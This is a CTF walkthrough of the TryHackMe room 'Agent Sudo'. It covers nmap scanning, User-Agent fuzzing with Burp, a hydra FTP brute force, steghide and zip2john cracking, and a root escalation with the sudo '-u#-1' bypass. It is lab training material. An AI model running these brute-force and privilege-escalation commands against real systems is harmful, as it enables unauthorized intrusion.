Welcome to another THM exclusive CTF room. Your task is simple, capture the flags just like the other CTF room. Have Fun!
Here is a machine information
| Title | Agent Sudo |
|---|---|
| Difficulty | Easy |
| Point | 400 |
| Maker | DesKel |
| Infor | This is a free room, which means anyone can deploy virtual machines in the room |
NMAP
We have an IP as usual, and we can start with the basic nmap scan
nmap -sC -sV -A machine-ip
-A : Os detection, version detection, traceroute
-sS : TCP syn scan ( for faster scan, needs root privilege )
-o : For storing output in file </em>
After finishing scan with nmap, we got the result as tcp (80) is open and more interesting directory was found is .git
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-26 03:01 EDT
Nmap scan report for 10.10.100.203
Host is up (0.24s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.90 seconds
Enumeration
Accessing to port 80 and got it:

Now we need to change user agent. there is few ways to do as using agent switch extension or burp suite to edit request. I am using burp to do it. I change User agent to agent R and got another hint:

That we are one of in 25 employees, So we can use burp intruder to manipulate user agent with 26 character.
After running burp intruder with 26 characters from A-Z payload, we was redirect to /agent_C_attention.php with agent C.
In /agent_C_attention.php

Hash cracking and brute-force
Now we have the user is chris. As we saw the ftp open in our nmap. We try brute force password for chris via hydra:
hydra -l chris -P password-list 10.10.10.203 ftp
-l : username
-P : password list is used to brute force
-o : For storing output in file </em>
I am using rockyou.txt as password-list. Waiting for brute force:

we got password for chris user.
Then we access to mnachine via ftp of chris user.
list all files that chris can view:

In order to get all files, we can use:
mget .
cat To_AgentJ.txt:
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From,
Agent C
Firstly, i can try steghide to check the jpg image. let see what is hide inside image.
steghide info cute-alien.jpg
Result:

This require password phrase as saw above. Let’s check cutie.png with binwalk. We got some hidden zip file inside file cuite.png

Extract the cutie.pnd and got 8702.zip file. But it was lockded by password. We need to crack password. After googling how to crack password for zip file.
I get amount of way. One way that i will use and also from the hint. There is two steps to crack it.
zip2john 8702.zip > zip.hash
john zip.hash
Then archive the password:

Open zip file and enter password. We have message:

Send to who we just got the encode person. Don’t worry, we have the https://gchq.github.io/CyberChef/ to check or reverse it. After time to find what is type of encoded. I found this is base64 encoded.
Now we have password for steghide in a few steps ago. Let’s extract jpg image.
steghide --extract -sf cute-alien.jpg
Inside message.txt:

Capture the user flag
Now we have the credentials to access the attack machine. Let’s using ssh to access:
ssh user@machine-ip
Using cat to get flag.
cat user_flag.txt
And the other is an image. We need to find out where is the image from. You can use the command below to download the image from the machine
scp user@machine-ip:filename /localdir/
Downloaded successfully,
Privilege escalation
In order to getting root. First thing, i check sudoer file by running command:
sudo -l

It looks like our user is not allowed to run /bin/bash as root since we have a !root. However, this looks weird as the first all means our user can run /bin/bash as any user. This is interesting, perhaps we can find a way to exploit this.
Google about it:

We got the cve and also exploitdb url.
Read throung the exploitDB and Run cmd to get root:
sudo -u#-1 /bin/bash
The flag was sitting inside root directory.

Finally we got all plags. Happy hacking!!!